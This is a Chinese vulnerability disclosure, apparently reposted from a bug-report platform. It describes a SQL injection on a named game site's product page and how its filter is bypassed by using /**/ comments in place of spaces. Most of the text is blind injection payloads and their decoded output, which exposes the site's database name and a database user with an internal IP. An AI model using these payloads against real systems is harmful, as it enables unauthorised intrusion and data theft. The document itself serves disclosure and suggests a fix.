来源:自学PHP网 时间:2015-04-17 10:16 作者: 阅读:次





[导读] 过滤不完整,存在注入http: www yokagames com product product ?id=53 处存在注入漏洞其实还发现之前有人报过,但是修复仅仅做了简单过滤可绕过如空格替换为 ** 手工注了一下 注出了数据库和用...

|

过滤不完整,存在注入

其实还发现之前有人报过,但是修复仅仅做了简单过滤可绕过

如空格替换为/**/

手工注了一下 注出了数据库和用户

/**/aNd/**/ascii(substring((database()),1,1))=121

/**/aNd/**/ascii(substring((database()),2,1))=111

/**/aNd/**/ascii(substring((database()),3,1))=107

/**/aNd/**/ascii(substring((database()),4,1))=97

121 111 107 97

yoka

/**/aNd/**/ascii(substring((user()),1,1))=99

/**/aNd/**/ascii(substring((user()),2,1))=98 /**/aNd/**/ascii(substring((user()),3,1))=103

/**/aNd/**/ascii(substring((user()),4,1))=64

/**/aNd/**/ascii(substring((user()),5,1))=49

/**/aNd/**/ascii(substring((user()),6,1))=48

/**/aNd/**/ascii(substring((user()),7,1))=46

/**/aNd/**/ascii(substring((user()),8,1))=49

/**/aNd/**/ascii(substring((user()),9,1))=54

/**/aNd/**/ascii(substring((user()),10,1))=56

/**/aNd/**/ascii(substring((user()),11,1))=46

/**/aNd/**/ascii(substring((user()),12,1))=50

/**/aNd/**/ascii(substring((user()),13,1))=48

/**/aNd/**/ascii(substring((user()),14,1))=46

/**/aNd/**/ascii(substring((user()),15,1))=57

/**/aNd/**/ascii(substring((user()),16,1))=58

99 98 103 64 49 48 46 49 54 56 46 50 48 46 57 48

cbg@10.168.20.90

由于部分关键字被过滤 对表的注入需要猜表(前缀?),就没花这个时间,但是还是存在隐患

修复方案:

强制类型转换? |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com